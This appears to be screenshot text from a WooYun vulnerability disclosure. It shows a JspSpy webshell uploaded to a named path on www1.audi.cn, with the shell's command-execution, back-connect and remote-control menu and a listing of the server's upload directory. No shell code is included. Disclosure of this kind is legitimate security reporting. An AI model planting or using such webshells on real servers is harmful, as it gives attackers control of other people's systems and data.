 www1.audi.cn/webapp/UserFiles/201303img/2015-04-17-10-10-01.jsp
上传webshell
www1.audi.cn (127.0.0.1)
JspSpy Ver
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
File Manager - Current disk "/" total (unknow)
Current Directory /www/newaudi_cms/app/UserFiles/201303img GO
Web Root | Shell Directory | New Directory | New File | Disk(/) 选择文件 未选择任何文件 Upload
Name Last Modified Size Read/Write/Execute
= Goto Parent
2013-03-15-10-18-24.png 2013-03-15 10:18:24 45.04K true / false / unknow Edit | Down | Copy | Move | Property | Pack
2013-03-15-10-43-11.png 2013-03-15 10:43:11 45.04K true / false / unknow Edit | Down | Copy | Move | Property | Pack
2013-03-15-11-15-33.jpg 2013-03-15 11:15:33 52.91K true / false / unknow Edit | Down | Copy | Move | Property | Pack
2013-03-15-13-45-05.png 2013-03-15 01:45:05 45.04K true / false / unknow Edit | Down | Copy | Move | Property | Pack
2013-04-03-14-02-12.docx 2013-04-03 02:02:12 13.25K true / false / unknow Edit | Down | Copy | Move | Property | Pack
2013-04-03-15-25-23.docx 2013-04-03 03:25:22 13.25K true / false / unknow Edit | Down | Copy | Move | Property | Pack
2013-04-03-15-42-54.doc 2013-04-03 03:42:54 44.5K true / false / unknow Edit | Down | Copy | Move | Property | Pack
2013-04-03-15-46-42.pdf 2013-04-03 03:46:42 26.4M true / false / unknow Edit | Down | Copy | Move | Property | Pack
2013-04-03-18-31-51.docx 2013-04-03 06:31:51 12.56K true / false / unknow Edit | Down | Copy | Move | Property | Pack
2013-04-03-18-32-06.pdf 2013-04-03 06:32:06 644.69K true / false / unknow Edit | Down | Copy | Move | Property | Pack
www.wooyun.org
2013-04-03-18-43-15.pdf 2013-04-03 06:43:15 726.02K true / false / unknow Edit | Down | Copy | Move | Property | Pack